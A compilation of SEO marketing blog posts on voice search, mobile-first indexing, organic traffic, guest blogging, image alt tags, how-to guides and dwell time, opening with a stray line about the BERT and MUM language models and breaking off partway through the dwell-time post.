BERT and MUM are two of the most powerful language models ever developed. They have the potential to revolutionize how we interact with information and technology. As these models continue to evolve, we can expect to see even more exciting and innovative applications in the years to come.
In the ever-evolving landscape of digital marketing and search engine optimization (SEO), a new player has emerged that’s reshaping how we think about online searches: voice search. As smart speakers, virtual assistants, and voice-activated devices become increasingly prevalent in our daily lives, the way people interact with search engines is undergoing a significant transformation. This shift has profound implications for SEO strategies, forcing marketers and website owners to adapt to this new paradigm.
Voice search refers to the technology that allows users to perform internet searches by speaking into a device, rather than typing keywords into a search bar. This can be done through smartphones, smart speakers like Amazon Echo or Google Home, or other voice-activated devices.
The rise of voice search is closely tied to advancements in natural language processing (NLP) and artificial intelligence (AI). These technologies have made it possible for devices to understand and interpret human speech with increasing accuracy, making voice search more reliable and user-friendly.
Several factors have contributed to the rapid adoption of voice search:
Convenience: Voice search is hands-free, allowing users to multitask and search for information while doing other activities.
Speed: Speaking is generally faster than typing, making voice search a quicker option for many users.
Accessibility: Voice search can be particularly beneficial for users with visual impairments or those who struggle with typing.
Technological improvements: As voice recognition technology becomes more accurate, users are more inclined to rely on it.
Increased smartphone usage: The ubiquity of smartphones with built-in virtual assistants has made voice search readily available to a vast number of users. According to various studies, the adoption of voice search is on a steep upward trajectory. A report by Juniper Research predicts that by 2025, there will be 8.4 billion digital voice assistants in use, surpassing the world’s population. This widespread adoption underscores the importance of optimizing for voice search in SEO strategies.
To understand the impact of voice search on SEO, it’s crucial to recognize how it differs from traditional text-based searches:
Natural language queries: Voice searches tend to be longer and more conversational. Instead of typing “weather New York,” a user might ask, “What’s the weather like in New York today?”
Question-based queries: Voice searches are often phrased as questions, using words like who, what, when, where, why, and how.
Local intent: Many voice searches have local intent, with users looking for nearby businesses or services.
Featured snippets: Voice assistants often pull information from featured snippets (also known as position zero) in search results.
Mobile-first: Most voice searches are performed on mobile devices, emphasizing the importance of mobile optimization. These differences necessitate a shift in SEO strategies to cater to voice search users effectively.
As voice search continues to gain traction, SEO professionals are developing new strategies to optimize content for this medium. Here are some key approaches:
Voice searches tend to be longer and more conversational than typed searches. To optimize for this, focus on long-tail keywords and natural language phrases. Consider the questions your target audience might ask and incorporate these into your content.
For example, instead of just targeting “best restaurants,” you might optimize for “What are the best restaurants near me for a romantic dinner?”
Many voice searches have local intent, with users looking for nearby businesses or services. To capitalize on this:
Ensure your Google My Business listing is up-to-date and complete
Include location-based keywords in your content
Create content that answers local queries (e.g., “Where can I find the best pizza in Chicago?”)
FAQ pages are excellent for voice search optimization because they directly answer common questions. Structure your FAQ page with clear questions as headers and concise answers below. This format aligns well with how voice search queries are typically phrased.
Voice assistants often pull information from featured snippets to answer queries. To increase your chances of being featured:
Structure your content with clear headings and bullet points
Provide direct, concise answers to common questions
Use schema markup to help search engines understand your content
Since most voice searches occur on mobile devices, it’s crucial to ensure your website is mobile-friendly and loads quickly. Google’s mobile-first indexing means that the mobile version of your site is considered the primary version for ranking purposes.
Implementing structured data (schema markup) helps search engines understand the context of your content. This can be particularly useful for local businesses, events, recipes, and other types of content that are commonly searched for via voice.
Write your content in a more conversational tone to match the way people speak when using voice search. This doesn’t mean sacrificing professionalism, but rather making your content more accessible and natural-sounding.
While optimizing for voice search presents numerous opportunities, it also comes with challenges:
Difficulty in tracking: It can be challenging to track voice search queries and their impact on your website traffic.
Limited screen real estate: With voice searches often returning only one or a few results, competition for the top spot is fierce.
Varying accuracy: Voice recognition technology is improving but can still misinterpret queries, potentially leading to irrelevant search results.
Privacy concerns: Some users may be hesitant to use voice search due to privacy concerns about their queries being recorded.
As voice search technology continues to evolve, we can expect to see further changes in SEO practices. Some potential developments include:
Increased personalization: Voice assistants may become better at understanding individual users’ preferences and search history, leading to more personalized results.
Visual search integration: The combination of voice and visual search technologies could create new opportunities and challenges for SEO.
Voice commerce: As voice-activated shopping becomes more common, optimizing for voice-based product searches will become increasingly important.
Multilingual optimization: Improving voice recognition for multiple languages and accents will expand the global reach of voice search.
The rise of voice search represents a significant shift in how users interact with search engines and find information online. For SEO professionals and website owners, adapting to this change is crucial for maintaining visibility and relevance in search results.
By focusing on natural language, local optimization, and creating content that directly answers users’ questions, businesses can position themselves to take advantage of the voice search revolution. As technology continues to evolve, staying informed about the latest trends and best practices in voice search optimization will be key to success in the digital marketplace.
Remember, while optimizing for voice search is important, it should be part of a comprehensive SEO strategy that also considers traditional text-based searches. By taking a holistic approach to SEO, businesses can ensure they’re well-positioned to capture traffic from all types of searches, both now and in the future.
As the world of search engine optimization (SEO) evolves, one of the most significant shifts in recent years has been Google’s move towards mobile-first indexing. This change reflects a broader trend: an increasing majority of users are accessing the web through mobile devices rather than desktops. In fact, mobile traffic has surpassed desktop traffic globally, and this pattern shows no signs of slowing down.
To adapt to this trend, Google has implemented mobile-first indexing, which fundamentally changes how websites are ranked in search results. But what exactly is mobile-first indexing, and how can website owners optimize for it? This blog post will delve into the details, explore what it means for SEO, and provide practical tips for optimizing your website for this shift.
What is Mobile-First Indexing?
Mobile-first indexing means that Google primarily uses the mobile version of your website for indexing and ranking purposes. This is a change from the traditional method, where Google would use the desktop version of a site to determine its relevance and position in search results. The mobile-first approach makes sense because the majority of internet users are on mobile devices, and it ensures that users have a good experience regardless of the device they use to browse the web.
It’s important to note that mobile-first indexing does not mean mobile-only indexing. Google still considers the desktop version of your site, but it prioritizes the mobile version when determining rankings. In practical terms, if your mobile site is lacking in content or user experience compared to your desktop site, you may see a drop in rankings—even if your desktop site is flawless.
Why Did Google Implement Mobile-First Indexing?
Google’s shift to mobile-first indexing is driven by the changing habits of internet users. More people are browsing the web via smartphones and tablets, so Google wants to ensure that its users have the best possible experience. If a site’s mobile version is poorly optimized, slow, or difficult to navigate, it can lead to a frustrating experience for users.
Since Google’s mission is to provide the best and most relevant search results, the mobile-first approach aligns with that goal. Sites that offer a seamless mobile experience are more likely to keep visitors engaged, leading to better user satisfaction overall.
How Does Mobile-First Indexing Impact SEO?
Mobile-first indexing significantly impacts how websites should approach SEO. Some of the key aspects that influence mobile-first SEO include:
One of the most important factors for mobile-first indexing is ensuring content parity between your desktop and mobile versions. This means that the content, images, and metadata on your mobile site should be as robust and comprehensive as on your desktop site. If the mobile version has less content, it could negatively impact your search rankings.
Google’s crawlers now prioritize the mobile version of your website, so any discrepancies between the two versions could harm your SEO performance. Ensure that the content is the same across both versions, including headings, body text, images, and internal linking.
Mobile usability is critical under mobile-first indexing. Google places a heavy emphasis on how well a site performs on mobile devices. If users encounter issues like small fonts, buttons that are too close together, or difficulty navigating, it can lead to higher bounce rates, which in turn hurts SEO.
To ensure optimal mobile usability:
Use responsive design: A responsive website design adjusts the layout and content dynamically to fit different screen sizes.
Improve page load times: Faster loading times are essential, as slow websites lead to higher bounce rates.
Streamline navigation: Simplify menus and make navigation easy for users on smaller screens.
Optimize touch elements: Ensure that buttons and links are large enough and spaced out appropriately for touchscreens.
Page speed is a ranking factor for both mobile and desktop. However, it’s especially critical in mobile-first indexing because users expect fast loading times on their smartphones. According to Google, 53% of mobile site visits are abandoned if a page takes longer than three seconds to load.
You can improve your page speed by:
Compressing images and reducing file sizes.
Minimizing redirects and eliminating unnecessary plugins.
Enabling browser caching and using content delivery networks (CDNs).
Optimizing your website code, including HTML, CSS, and JavaScript. Google offers tools like PageSpeed Insights and Lighthouse to help you assess and improve your site’s performance on mobile devices.
Structured data and schema markup are important for helping search engines understand your website’s content. If you’re using structured data on your desktop site, make sure that it’s also present on your mobile site. This will ensure that Google can continue to deliver rich search results, such as featured snippets and product information, for mobile users.
It’s critical to keep your structured data up to date and aligned across both versions of your site. Google also recommends using the same structured data for mobile and desktop to avoid discrepancies.
There are different ways to present a mobile-friendly website, but Google recommends responsive web design as the best practice. Responsive design ensures that the same HTML code is delivered to all devices, with the design adapting to different screen sizes.
Some websites use separate mobile URLs (like m.example.com) for their mobile versions. While this approach can still work, it’s more complex to maintain and can lead to potential SEO issues if the mobile and desktop versions aren’t properly synced. If you use separate URLs, make sure you’ve set up rel=“canonical” and rel=“alternate” tags correctly to tell Google which version to index.
Best Practices for Optimizing for Mobile-First Indexing
Here are some practical steps you can take to optimize your site for mobile-first indexing and maintain strong SEO performance:
Test Your Site with Google’s Mobile-Friendly Tool Google provides a free Mobile-Friendly Test tool that allows you to check if your site is optimized for mobile devices. If the tool finds issues, it will provide recommendations for improvement.
Ensure Responsive Design As mentioned earlier, using responsive design ensures that your site works well on all devices. It’s a user-friendly and SEO-friendly approach.
Optimize Images and Media Large image files can slow down your website significantly, especially on mobile devices. Use tools like TinyPNG or ImageOptim to compress images without sacrificing quality. Also, consider implementing lazy loading, which allows images to load only when they become visible on the user’s screen.
Focus on Mobile User Experience (UX) Provide a seamless experience for mobile users by simplifying navigation, improving readability, and making interactive elements easy to use. Ensure that forms, buttons, and menus are easily accessible on smaller screens.
Monitor and Optimize Mobile Performance Use tools like Google Analytics and Google Search Console to monitor how your mobile site performs. Look for metrics such as bounce rate, page load times, and mobile-specific traffic. Regularly test your site on different devices to ensure compatibility. Conclusion
Mobile-first indexing marks a significant shift in how Google ranks websites, but it’s a natural evolution given the rise of mobile internet usage. By optimizing your site for mobile-first indexing, you can ensure that your site performs well for both mobile and desktop users, while also improving your search engine rankings.
Remember to focus on responsive design, content parity, fast page speeds, and a seamless user experience across all devices. By following the best practices outlined above, you’ll be well-positioned to succeed in a mobile-first world and maintain strong SEO performance for years to come.
In the rapidly changing digital landscape, optimizing for mobile-first indexing is no longer optional—it’s essential for anyone looking to succeed in SEO.
In the world of digital marketing, driving traffic to your website is essential for success. While there are various ways to attract visitors—such as through paid advertising or social media—organic traffic remains one of the most valuable and sustainable sources of website visitors. Organic traffic refers to the users who arrive at your site through unpaid search engine results, meaning they found your website naturally, rather than through paid ads.
In this blog post, we will dive deep into why organic traffic is important for SEO, how it affects your website’s success, and what strategies can help you increase it. Whether you’re running a blog, e-commerce store, or corporate website, understanding the value of organic traffic is essential for long-term growth. What is Organic Traffic?
Before we explore why organic traffic is so important for SEO, let’s first define what it is. Organic traffic refers to visitors who come to your website through search engines like Google, Bing, or Yahoo! without clicking on paid advertisements. These users find your site by typing in relevant search queries and clicking on your listing in the search engine results pages (SERPs).
For example, if someone searches for “best vegan recipes” and clicks on a link to your blog from the unpaid search results, that visitor is part of your organic traffic. Organic traffic differs from other types of traffic such as:
Direct traffic: Visitors who type your URL directly into their browser.
Referral traffic: Visitors who come to your site from another website (such as from a blog post that links to your content).
Paid traffic: Visitors who come to your site after clicking on a paid advertisement (like Google Ads or Facebook Ads). Organic traffic is highly valuable because it reflects the quality and relevance of your content in search engines. Let’s explore why this type of traffic is so critical for SEO. Why is Organic Traffic Important for SEO?
There are several reasons why organic traffic plays such an important role in your overall SEO strategy. Below are the key reasons why it matters.
One of the most significant benefits of organic traffic is that it’s free. Unlike paid advertising where you have to invest money in every click or impression, organic traffic doesn’t require a financial commitment to attract visitors. Once you’ve optimized your website and content for SEO, it continues to bring in traffic without ongoing advertising costs.
Although SEO requires an upfront investment of time and resources, the long-term benefits of attracting consistent organic traffic without spending on ads make it a highly cost-effective marketing strategy.
Moreover, organic traffic doesn’t stop when your ad budget runs out—SEO efforts can continue to drive traffic for months or even years after the initial work is done, making it a more sustainable approach. 2. Higher User Intent and Conversion Potential
Organic traffic typically comes from users who are actively searching for information, products, or services related to what your website offers. This means they are more likely to have a specific goal or need in mind, which leads to higher user intent. High-intent users are generally more engaged and are more likely to convert—whether that means making a purchase, signing up for a newsletter, or downloading an eBook.
For example, if someone searches for “best budget running shoes,” they’re probably already in the buying stage of the customer journey. If your e-commerce site ranks for that search term, there’s a higher chance that the user will convert after reading your product reviews or exploring your product offerings.
In contrast, visitors from social media or paid ads may not have the same level of intent, as they are often browsing casually rather than actively searching for something specific. 3. Sustainable and Long-Term Growth
Paid traffic can deliver instant results, but it stops as soon as your ad campaign ends. Organic traffic, on the other hand, tends to grow over time and provide sustainable, long-term results. Once you’ve optimized your site and built a strong SEO foundation, your website can rank well in search engines for months or even years, continuously attracting organic visitors.
In SEO, as your site gains authority and relevance in your niche, it can rank for more keywords, and higher rankings often lead to even more traffic. Over time, this snowball effect leads to steady and sustainable growth in organic traffic.
Additionally, long-term SEO strategies such as content marketing, link-building, and improving site structure continue to deliver results without requiring constant investment or active promotion. 4. Builds Trust and Credibility
Websites that rank highly in organic search results are often perceived as more credible and trustworthy by users. In fact, many users tend to trust organic search results over paid advertisements because they believe that search engines rank pages based on merit and relevance, not just the highest bidder.
Appearing at the top of Google’s SERPs can give your business a sense of authority in your industry. When users see your website ranking for multiple relevant search queries, they are more likely to trust your brand and see it as a leader in the field.
For example, if your website consistently ranks on the first page for searches like “how to fix a leaky faucet” or “plumbing services near me,” users will likely view your business as a reliable resource in plumbing. This credibility can significantly impact their decision-making process when they’re ready to make a purchase or hire a service provider. 5. Improves Engagement and User Experience
Search engines like Google place a strong emphasis on user experience as part of their ranking algorithms. High-quality organic traffic can improve user engagement metrics such as time on page, pages per session, and bounce rate, all of which signal to search engines that your website offers valuable content.
When users click on your organic listing and spend time reading your content, navigating through multiple pages, or engaging with other site elements, it indicates that they are finding what they are looking for. Google and other search engines reward websites that offer a positive user experience by maintaining or improving their rankings.
Some key factors that contribute to a positive user experience include:
Fast page load times: Visitors are more likely to stay on a site that loads quickly.
Mobile-friendliness: With the majority of internet traffic coming from mobile devices, ensuring your site is responsive is critical.
Easy navigation: A clean, intuitive site structure encourages users to explore more pages. By improving these elements, not only do you enhance user experience, but you also boost your SEO performance and increase the likelihood of attracting more organic traffic.
Content marketing and SEO go hand-in-hand, and organic traffic is one of the main drivers of success for content marketing strategies. By creating high-quality, valuable content that is optimized for search engines, you increase the chances of attracting organic traffic. This could include:
Blog posts
How-to guides
Case studies
Product reviews
Infographics Every new piece of content you publish gives you an opportunity to rank for additional keywords and attract more organic visitors. High-ranking content helps build authority in your niche, and as users engage with your content, they are more likely to share it, link to it, and return to your site for future information.
In this way, content marketing helps to build a continuous stream of organic traffic. In return, that traffic can lead to backlinks, social shares, and higher engagement, further strengthening your SEO and brand presence. 7. Drives More Qualified Traffic
One of the major advantages of organic traffic is its ability to drive qualified traffic to your site—meaning visitors who are genuinely interested in what you offer. Organic visitors are typically more engaged because they’ve found your site through search terms that closely match their intent.
For example, someone searching for “how to write a great business plan” who lands on your site may be an entrepreneur looking for actionable advice. If your content meets their expectations, they are likely to explore more of your resources or consider purchasing any relevant products or services you offer.
This relevance results in higher conversion rates compared to traffic from other channels, where visitors may not be as specifically targeted. The higher the relevance, the more likely users are to convert. 8. Helps Build Backlinks
Backlinks are a significant ranking factor in SEO, and organic traffic can help you attract more backlinks naturally. When users find your content through organic search and consider it valuable, they may link to it from their own blogs, articles, or social media platforms.
Backlinks from reputable websites signal to search engines that your content is authoritative and trustworthy, which can improve your rankings and visibility. The more organic traffic your content attracts, the greater the likelihood that it will be shared and linked to, helping to boost your SEO performance even further. How to Increase Organic Traffic: Key Strategies
Now that you understand why organic traffic is important for SEO, here are some actionable strategies to increase organic traffic to your site:
Conduct Keyword Research: Identify relevant keywords with high search volume and low competition. Use tools like Google Keyword Planner, SEMrush, or Ahrefs to find the right keywords for your content.
Create High-Quality Content: Focus on creating valuable, in-depth, and informative content that addresses the needs of your target audience. Use different content formats like blogs, videos, and infographics.
Optimize On-Page SEO: Make sure your title tags, meta descriptions, and headings are optimized with your target keywords. Also, ensure that your content is easy to read and well-structured.
Improve Technical SEO: Ensure your site is fast, mobile-friendly, and easy to navigate. Fix any issues with site speed, broken links, or poor mobile design.
Build Backlinks: Focus on earning backlinks from reputable websites in your industry. Reach out to other websites for guest blogging opportunities or link-building collaborations.
Update Content Regularly: Search engines favor fresh, updated content. Revisit your existing articles and update them with new information to keep them relevant.
Conclusion
Organic traffic is a vital component of a successful SEO strategy. It offers a cost-effective, sustainable, and trustworthy way to attract visitors to your website. Unlike paid traffic, organic traffic reflects the relevance and quality of your content, making it one of the most effective ways to build long-term growth and improve your website’s visibility.
By focusing on improving your SEO efforts—through content creation, keyword optimization, and enhancing user experience—you can drive more organic traffic, build credibility, and achieve better conversion rates. As a result, organic traffic not only boosts your SEO but also contributes to the overall success of your website.
In the ever-evolving landscape of digital marketing, Search Engine Optimization (SEO) remains a cornerstone strategy for businesses aiming to enhance their online visibility. Among the myriad of tactics available, guest blogging stands out as a particularly effective method for bolstering SEO efforts. This post delves into the multifaceted benefits of guest blogging for SEO, exploring how it can improve website authority, drive traffic, and foster community engagement.
Understanding Guest Blogging
Guest blogging involves writing content for another website or blog in your industry. The primary goal is to provide valuable insights or information to that site’s audience while subtly promoting your own brand. This practice not only serves as a platform for content dissemination but also acts as a strategic tool for enhancing SEO.
The SEO Benefits of Guest Blogging
One of the most significant advantages of guest blogging is the opportunity to earn backlinks. Backlinks are links from other websites that point to your site, and they are crucial for SEO because search engines like Google consider them as votes of confidence. When you publish a guest post on a reputable site, you can include links back to your own website, which helps improve your site’s authority and ranking in search results.
Guest blogging can significantly boost your website traffic. When you publish a post on another site, you expose your content to a new audience that may not be familiar with your brand. If readers find your article valuable, they are likely to click through to your website.
Establishing your presence on various platforms through guest blogging can enhance brand recognition. As more people encounter your name and content across different sites, they begin to associate your brand with expertise and authority in your field.
Guest blogging opens doors for networking with other industry professionals and bloggers. Building relationships with other writers can lead to collaborative opportunities that benefit both parties.
When you create content optimized for specific keywords and include them in guest posts, you can improve your keyword rankings over time. This is particularly effective if the host blog has a good domain authority.
To maximize the benefits of guest blogging for SEO, consider the following best practices:
Select blogs that align with your industry and audience. This ensures that the traffic directed to your site is relevant and more likely to convert.
The quality of your guest post should be top-notch. Provide valuable insights, actionable tips, or unique perspectives that resonate with the audience.
Incorporate links back to relevant pages on your site within the guest post. This not only drives traffic but also helps search engines understand the context of your content.
Once published, share your guest posts across social media channels and email newsletters. This increases visibility and encourages readers to visit both the host blog and your own site.
To gauge the effectiveness of your guest blogging efforts, monitor several key performance indicators (KPIs):
Traffic Sources: Use analytics tools like Google Analytics to track how much traffic is coming from guest posts.
Backlink Profile: Regularly check your backlink profile using tools like SEMrush or Ahrefs to see how many new backlinks you’ve gained from guest posts.
Keyword Rankings: Monitor changes in keyword rankings over time to assess whether guest blogging has positively impacted your SEO efforts. Conclusion
Guest blogging presents a wealth of opportunities for enhancing SEO strategies through backlinks, increased traffic, brand awareness, networking, and improved keyword rankings. By adhering to best practices—such as selecting relevant blogs, creating high-quality content, including strategic links, and promoting posts—businesses can leverage this powerful tool effectively.
As digital marketing continues to evolve, integrating guest blogging into an overall SEO strategy will remain vital for brands seeking growth in an increasingly competitive online landscape. By investing time and effort into this practice, businesses can unlock significant benefits that contribute not just to their SEO success but also to their overall brand development in the digital realm.
Citations: [1] https://www.linkedin.com/pulse/beyond-backlinks-holistic-benefits-investing-guest-information-tech-qgvyc [2] https://www.serpwizard.com/guest-blogging-for-seo-in-2023/ [3] https://www.myfrugalbusiness.com/2017/08/guest-blogging-seo-benefits-backlink-building.html [4] https://twitter.com/MikeSchiemer/status/1077594920746209281 [5] https://prflare.com [6] https://globalgardeningsecrets.com/write-for-us-guest-posting-guidelines-ispuzzle/ [7] https://twitter.com/zakarincharles [8] https://unityvortex.com/guest-blogging-seo-benefits/
Images are an essential component of modern websites, enhancing visual appeal and providing valuable information. However, to ensure that your images contribute to your website’s success, it’s crucial to optimize them for both search engines and user experience. One of the most effective ways to achieve this is by using descriptive alt tags.
In this comprehensive guide, we will delve into the importance of alt tags, explore best practices for writing effective alt text, and provide practical tips to help you optimize your images for SEO and accessibility.
Understanding Alt Tags
Alt tags, or alternative text, are HTML attributes that provide a textual description of an image. They serve two primary purposes:
Accessibility: Alt tags help visually impaired users understand the content of an image through screen readers or other assistive technologies.
SEO: Search engines use alt tags to index and understand the content of images. By including relevant keywords in your alt tags, you can improve your website’s visibility in image search results. the Importance of Alt Tags for SEO**
Image Search Visibility: Search engines like Google use alt tags to identify the content of images. By including relevant keywords in your alt tags, you can improve your website’s ranking in image search results.
Improved User Experience: Descriptive alt tags provide context for users who may have difficulty loading images or are using screen readers. This enhances the overall user experience.
Accessibility: Alt tags are essential for making your website accessible to users with visual impairments. By providing alternative text for images, you ensure that everyone can access and understand your content. Best Practices for Writing Alt Tags
Be Concise and Descriptive: Keep your alt tags brief and to the point. Avoid using generic phrases like “image” or “picture.”
Use Relevant Keywords: Incorporate relevant keywords into your alt tags to improve your website’s SEO. However, don’t keyword stuff your alt tags.
Avoid Redundancy: If the image’s surrounding text already describes its content, you can use a brief, descriptive alt tag or leave it blank.
Consider Context: The context of the image on your page should influence your alt tag. For example, an image of a product should have a product-specific alt tag.
Use Proper Grammar and Punctuation: Ensure your alt tags are grammatically correct and use proper punctuation.
Test with Screen Readers: Use screen readers to test your alt tags and ensure they are accessible to users with visual impairments. Additional Tips for Image Optimization
Optimize File Size: Reduce the file size of your images to improve page load speed. Use image optimization tools to compress images without sacrificing quality.
Use Appropriate File Formats: Choose the appropriate file format based on the image’s content and desired quality. JPEG is generally suitable for photographs, while PNG is better for images with transparency or text.
Use Descriptive File Names: Give your images descriptive file names that include relevant keywords. This can help with both SEO and organization.
Consider Image Lazy Loading: Implement lazy loading to defer the loading of images until they are needed, improving page load speed. Case Studies: The Impact of Alt Tags
To illustrate the power of alt tags, let’s examine a few case studies:
Example 1: E-commerce Website* An e-commerce website optimized its product images with descriptive alt tags that included relevant keywords. This resulted in a significant increase in organic traffic from image search results and improved conversions.
Example 2: Blog* A blog used alt tags to provide additional context for visually impaired users. This improved the overall accessibility of the blog and helped to build trust with the audience.
Example 3: Portfolio Website* A portfolio website optimized its images with alt tags that highlighted the artist’s skills and techniques. This helped the website rank higher in search results and attract more potential clients.
Conclusion
Optimizing your images with descriptive alt tags is a crucial aspect of SEO and accessibility. By following the best practices outlined in this guide, you can improve your website’s visibility in search engine results, enhance the user experience, and make your content more accessible to everyone. Remember, consistent attention to image optimization will yield long-term benefits for your website’s success.
In the ever-evolving landscape of search engine optimization (SEO), content remains king. Among the various types of content that can boost your website’s visibility and user engagement, how-to guides stand out as particularly valuable. This blog post will explore the importance of how-to guides for SEO, discussing their benefits, best practices for creation, and how they fit into a comprehensive digital marketing strategy.
Before we dive into their importance for SEO, let’s define what we mean by how-to guides:
How-to guides are instructional content that provides step-by-step directions on how to accomplish a specific task or solve a particular problem. These guides can come in various formats, including written articles, videos, infographics, or a combination of these. Examples include:
“How to Change a Tire”
“How to Bake a Chocolate Cake”
“How to Set Up a WordPress Website”
“How to Train Your Dog to Sit” Now, let’s explore why these guides are so important for SEO.
One of the primary reasons how-to guides are valuable for SEO is their ability to directly address user intent. Many search queries are phrased as questions or requests for instructions, and how-to guides are perfectly positioned to answer these queries.
When your content aligns closely with user intent, search engines are more likely to rank it highly in search results. This alignment can lead to improved visibility, higher click-through rates, and ultimately, more organic traffic to your website.
How-to guides often lend themselves to long-form content, which can be beneficial for SEO. Search engines tend to favor comprehensive, in-depth content that thoroughly covers a topic. Long-form how-to guides allow you to:
Include more relevant keywords naturally
Provide more value to the reader
Increase time on page and reduce bounce rates
Establish your site as an authoritative source on the topic
How-to guides are prime candidates for featured snippets and rich results in search engine results pages (SERPs). These enhanced search results can significantly increase your visibility and click-through rates.
By structuring your how-to guides properly and using schema markup, you can increase your chances of winning these coveted SERP features. This can lead to more traffic and improved brand visibility, even if you’re not in the number one organic position.
Comprehensive, well-written how-to guides can help establish your website as an authority in your niche. When users find your guides helpful, they’re more likely to:
Return to your site for more information
Share your content on social media
Link to your guides from their own websites All of these actions can boost your SEO efforts, improve your domain authority, and increase your overall online visibility.
How-to guides often require users to spend more time on your site as they follow the instructions. This increased time on page sends positive signals to search engines about the quality and relevance of your content.
Moreover, if your guide is particularly comprehensive, users might bookmark it or return to it multiple times, further improving your engagement metrics.
How-to guides provide excellent opportunities for internal linking. As you explain various steps or concepts, you can link to other relevant pages on your site. This helps to:
Improve the user experience by providing additional relevant information
Distribute link equity throughout your site
Encourage users to explore more of your content Effective internal linking can boost your SEO by helping search engines understand the structure of your site and the relationships between different pages.
High-quality how-to guides are often link-worthy content. Other websites in your industry might link to your guides as resources for their own audiences. These backlinks are valuable for SEO, as they signal to search engines that your content is trustworthy and authoritative.
How-to guides are excellent for targeting long-tail keywords, which are often less competitive and more specific than shorter, broader keywords. For example, while ranking for “cake recipes” might be challenging, “how to bake a gluten-free chocolate cake” could be more achievable.
Long-tail keywords often have higher conversion rates, as they typically indicate a user who is further along in their decision-making process.
Now that we understand the importance of how-to guides for SEO, let’s look at some best practices for creating them:
Before writing your guide, conduct thorough keyword research to understand what your target audience is searching for. Look for question-based keywords and long-tail phrases related to your topic.
Organize your guide into clear, logical steps. Use headings and subheadings (H2, H3, etc.) to break up the content and make it easy to scan. This structure helps both users and search engines understand your content.
Incorporate images, videos, or infographics to illustrate your steps. This not only makes your guide more engaging but also provides opportunities for image SEO and video SEO.
Use HowTo schema markup to help search engines understand the structure of your guide. This can increase your chances of appearing in rich results.
Format your content in a way that makes it easy for search engines to pull out information for featured snippets. This might include using bulleted or numbered lists, tables, or concise definitions.
While it’s important to cover the fundamental steps, try to provide additional value that sets your guide apart. This could include expert tips, common mistakes to avoid, or variations on the basic method.
Regularly review and update your how-to guides to ensure they remain accurate and relevant. This ongoing maintenance signals to search engines that your content is current and reliable.
Include calls-to-action that encourage users to engage with your content. This could be inviting comments, asking users to share their own tips, or suggesting related guides they might find helpful.
While how-to guides are valuable for SEO, they should be part of a broader content strategy. Here are some tips for integration:
Plan your how-to guides as part of a comprehensive content calendar. This helps ensure a steady stream of fresh content and allows you to cover a wide range of topics over time.
Where possible, create how-to guides that relate to your products or services. This not only boosts your SEO but can also support your sales funnel.
Turn your how-to guides into other forms of content. A written guide could become a video tutorial, an infographic, or a series of social media posts.
Don’t rely solely on organic search. Promote your how-to guides through your social media channels, email newsletters, and other marketing efforts to maximize their reach and impact.
Regularly review the performance of your how-to guides. Look at metrics like organic traffic, time on page, bounce rate, and conversions. Use these insights to refine your strategy over time.
While how-to guides are valuable for SEO, there are some challenges to consider:
Popular topics often have a lot of existing content. To stand out, you’ll need to provide unique value or a fresh perspective.
Some topics may require frequent updates to remain relevant. This ongoing maintenance can be time-consuming but is necessary for long-term SEO success.
While comprehensive guides are great for SEO, they need to remain accessible and easy to follow for your audience. Striking this balance can be challenging.
While it’s important to optimize your guides for search engines, the primary focus should always be on providing value to the user. Over-optimization can lead to a poor user experience and potentially penalties from search engines.
How-to guides are a powerful tool in any SEO strategy. They offer numerous benefits, from addressing user intent and capturing featured snippets to building authority and attracting backlinks. By creating high-quality, well-optimized how-to guides, you can improve your search engine rankings, drive more organic traffic to your site, and provide genuine value to your audience.
Remember, the key to success with how-to guides (and SEO in general) is to focus on your users’ needs. By creating content that truly helps your audience solve problems or accomplish tasks, you’ll not only improve your SEO but also build a loyal readership and establish your brand as a trusted resource in your industry.
As search engines continue to evolve, the importance of valuable, user-focused content like how-to guides is likely to grow. By mastering the art of creating effective how-to guides now, you’ll be well-positioned for SEO success both now and in the future.
In the competitive world of Search Engine Optimization (SEO), there are numerous factors that determine your website’s ranking on search engine results pages (SERPs). While keywords, backlinks, and technical SEO often receive much of the attention, user engagement metrics—such as dwell time—are just as important. Dwell time is a lesser-known yet critical factor that can significantly impact your site’s performance in search rankings.
In this blog post, we’ll explore what dwell time is, why it’s important for SEO, and how you can improve it to boost your website’s rankings and user experience. What is Dwell Time?
Dwell time is the amount of time a user spends on a webpage after clicking on a link from a search engine results page (SERP) but before returning to the search results. In other words, it measures how long a visitor stays on your page before deciding whether or not the page was helpful enough to continue exploring your site or return to the SERP to find another result.
For example, if someone searches for “best coffee machines for home use,” clicks on your article, stays on the page for five minutes to read the entire review, and then returns to Google, that five-minute span is the dwell time.
Dwell time is different from other metrics such as bounce rate (the percentage of visitors who leave your site after viewing just one page) or time on page (the amount of time a user spends on a page regardless of how they arrived there). What makes dwell time unique is its connection to search engine results—it tracks the interaction directly after a search query. Why is Dwell Time Important for SEO?
While Google has not officially confirmed dwell time as a direct ranking factor, many SEO experts believe it plays a role in search engine algorithms. It serves as an indicator of how relevant and useful your content is to the user’s query. When users stay on your site longer, it signals to search engines that your content is engaging, valuable, and relevant to the user’s needs.
Here are some reasons why dwell time is important for SEO:
The primary goal of search engines like Google is to provide users with the most relevant and helpful information for their queries. When a user clicks on your webpage and spends a significant amount of time there, it suggests that your content is answering their question or solving their problem. In contrast, if users quickly leave your site (resulting in a short dwell time), it may indicate to search engines that your content isn’t relevant to the search query.
If your content consistently leads to longer dwell times, search engines may reward your site with higher rankings. On the other hand, if users leave quickly, it can lead to lower rankings over time, as search engines might interpret this as a sign of poor content quality.
One of the key benefits of focusing on dwell time is that it naturally improves the user experience on your website. Dwell time is strongly linked to how well users interact with your content. If your website provides a seamless, intuitive experience with easy navigation, engaging content, and fast loading times, users are more likely to stay longer.
A strong focus on UX not only improves dwell time but also encourages repeat visits, reduces bounce rates, and increases the likelihood that users will share your content with others. Ultimately, better user experience leads to more satisfied visitors, which can positively affect SEO rankings in the long run.
Longer dwell times are often a reflection of highly engaging content. Users are more likely to spend time on pages that are well-written, informative, and engaging. Search engines take note of user behavior, and engagement metrics like dwell time can influence how Google and other search engines view the authority and value of your content.
Engaged users are also more likely to explore other areas of your website, resulting in increased page views and improved interaction metrics. The more users interact with your site, the more opportunities you have to build trust, capture leads, or convert visitors into customers. 4. Reduces Bounce Rates
A low bounce rate typically goes hand-in-hand with longer dwell times. When users quickly leave your site (high bounce rate), search engines may interpret this as a sign that your site does not provide the information or experience users are looking for. Conversely, when dwell time is high, it suggests that users find your site relevant and informative, leading to a lower bounce rate.
A low bounce rate and high dwell time are positive indicators for search engines, often resulting in improved SEO performance. They show that your content is resonating with your audience and fulfilling their search intent.
